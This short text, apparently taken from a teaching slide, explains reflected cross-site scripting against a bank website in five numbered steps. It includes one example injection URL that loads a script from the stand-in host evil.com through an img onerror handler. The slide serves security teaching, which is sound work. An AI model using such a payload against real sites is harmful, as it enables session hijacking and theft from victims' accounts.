 How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim’s
account
4. Victim’s browser
now trusts the
attacker’s script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage